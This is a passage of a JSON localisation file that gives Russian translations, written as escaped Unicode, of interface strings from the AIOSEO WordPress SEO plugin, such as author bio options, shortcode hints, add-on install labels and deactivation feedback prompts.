\u043a\u0443\u0440\u0441\u043e\u0440 \u043d\u0430 \u0438\u043c\u044f. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the author image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Written By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0410\u0432\u0442\u043e\u0440\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Reviewed By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0420\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether the compact author bio should be output or not. Defaults to %1$s.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"vote":["\u0433\u043e\u043b\u043e\u0441","\u0433\u043e\u043b\u043e\u0441\u0430","\u0433\u043e\u043b\u043e\u0441\u043e\u0432"],"Use the following shortcode to display the reviewer name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430."],"Use the following shortcode to display the author name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following shortcode to display the author bio.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post reviewer.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates or author archive template to display a bio for the author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0438\u043b\u0438 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d\u0435 \u0430\u0440\u0445\u0438\u0432\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"The Start Date must be lower than the End Date.":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0440\u0430\u043d\u044c\u0448\u0435 \u0434\u0430\u0442\u044b \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f."],"The following function arguments can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"Start Date and End Date must be different.":["\u0414\u0430\u0442\u044b \u043d\u0430\u0447\u0430\u043b\u0430 \u0438 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0440\u0430\u0437\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f."],"Show X Author":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0430 X"],"Shortcodes":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434\u044b"],"SERP: Search Engine Results Page preview. Your site's potential appearance in Google search results. Final display may vary, but this preview closely resembles it.":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 (SERP). \u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google. \u041e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f, \u043d\u043e \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0431\u043b\u0438\u0437\u043e\u043a \u043a \u043d\u0435\u043c\u0443."],"SERP Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Select the post types for which you want to automatically inject an author bio.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0434\u043b\u044f \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430."],"Schedule":["\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Press enter to insert a URL":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c URL"],"IP Address":["IP-\u0430\u0434\u0440\u0435\u0441"],"Installs AIOSEO Author SEO (E-E-A-T)":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u0434\u043b\u044f AIOSEO"],"Gutenberg Blocks":["\u0411\u043b\u043e\u043a\u0438 Gutenberg"],"Globally control the title, alt text, description and filename for attachment pages & images that are embedded in your content.":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0437\u0430\u043c\u0435\u0449\u0430\u044e\u0449\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u0438\u043c\u0435\u043d\u0435\u043c \u0444\u0430\u0439\u043b\u0430 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"Generate an XML Sitemap specifically for videos on your site to help search engines find them.":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438\u0445."],"Enable X Card":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0443 X"],"Edit X Meta Data":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 X"],"Default Term X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0432 X"],"Default Post X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 X"],"Choose whether %1$s should automatically append a compact author bio at the end of every post. You can also manually insert the author bio using the Author Bio block.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043e\u043b\u0436\u043d\u0430 \u043b\u0438 %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430. \u0422\u0430\u043a\u0436\u0435 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0431\u043b\u043e\u043a\u0430 \u00ab\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430\u00bb."],"Boost your SEO performance by highlighting the professional expertise and trustworthiness of your authors, aligning with Google's E-E-A-T standards.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0441\u0442\u044c \u0441\u0432\u043e\u0438\u0445 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430\u043c Google E-E-A-T \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Append Author Bio to Posts":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c"],"About 61,000,000,000 results (0.40 seconds)":["\u041e\u043a\u043e\u043b\u043e 61 000 000 000 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 (0,40 \u0441\u0435\u043a\u0443\u043d\u0434\u044b)"],"%1$s %2$s":["%1$s %2$s"],"OptinMonster":["OptinMonster"],"MonsterInsights Free":["MonsterInsights Free"],"Installs MonsterInsights Free":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 MonsterInsights Free"],"Installs Broken Link Checker":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0443 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"Installs AIOSEO Video Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Installs AIOSEO REST API":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 REST API AIOSEO"],"Installs AIOSEO News Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO"],"Installs AIOSEO Local SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO AIOSEO"],"Installs AIOSEO Link Assistant":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c AIOSEO"],"Installs AIOSEO Index Now":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 AIOSEO Index Now"],"Installs AIOSEO Image SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u043b\u0430\u0433\u0438\u043d AIOSEO Image SEO"],"Get the best tool to monitor your site for broken links and easily fix them to improve your SEO.":["\u042d\u0442\u043e \u043b\u0443\u0447\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u0434\u043c\u0435\u0442 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u043b\u0435\u0433\u043a\u043e\u0433\u043e \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 SEO."],"Broken Link Checker by AIOSEO is an essential tool for ensuring that all internal and external links on your website are functioning correctly. Quickly check your site for broken links and easily fix them to improve SEO.":["Broken Link Checker \u043e\u0442 AIOSEO \u2014 \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u044b \u0432\u0441\u0435\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0438 \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO."],"Broken Link Checker":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"]," and %1$s":[" \u0438 %1$s"],"Skip %1$s Deactivate":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Submit %1$s Deactivate":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"If you have a moment, please share why you are deactivating %1$s:":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0438\u043d\u0443\u0442\u043a\u0430, \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0435\u0442\u0435 %1$s:"],"Quick Feedback":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c"],"Please share the reason":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 \u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435"],"It's a temporary deactivation":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u044e \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e"],"I couldn't get the plugin to work":["\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u0437\u0430\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c"],"Please share which plugin":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u0447\u0442\u043e \u0437\u0430 \u043f\u043b\u0430\u0433\u0438\u043d"],"I'm switching to a different plugin":["\u041f\u0435\u0440\u0435\u0445\u043e\u0436\u0443 \u043d\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"I no longer need the plugin":["\u041c\u043d\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043d\u0443\u0436\u0435\u043d \u043f\u043b\u0430\u0433\u0438\u043d"],"Please select an option":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Update Author SEO (E-E-A-T)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Unlock Author SEO (E-E-A-T)":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"The URL of the school, college, or university where the author studied.":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The URL of the item the author knows about (e.g. \"https:\/\/amazon.com\").":["URL-\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/amazon.com\")."],"The school, college, or university where the author studied.":["\u0428\u043a\u043e\u043b\u0430, \u043a\u043e\u043b\u043b\u0435\u0434\u0436 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The organization the author works for.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0430\u0432\u0442\u043e\u0440."],"The name of the item the author knows about (e.g. \"Amazon\").":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 Amazon)."],"The following settings will be added directly to an author's schema meta data via the %1$sknowsAbout%2$s property. This property helps with the Experience aspect of Google's E-E-A-T guidelines. After setting the global options here, you can add them directly in an authors profile page.":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u0445\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0447\u0435\u0440\u0435\u0437 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e %1$sknowsAbout%2$s. \u042d\u0442\u043e \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441 \u0430\u0441\u043f\u0435\u043a\u0442\u043e\u043c \u00abE\u00bb (Experience \u2014 \u043e\u043f\u044b\u0442) \u0432 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u0445 Google \u043f\u043e \u043e\u0446\u0435\u043d\u043a\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 E-E-A-T. \u041f\u043e\u0441\u043b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0437\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0438\u0445 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u043f\u0440\u043e\u0444\u0438\u043b\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The fields below provide structured information for search engines about the current author. By filling out these fields, you will enhance your online presence and improve search engine visibility. This increases the chances of your author details appearing prominently in search results, making it easier for readers, publishers, and media representatives to discover and connect with you.":["\u0412 \u043f\u043e\u043b\u044f\u0445 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435. \u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0432 \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0432\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 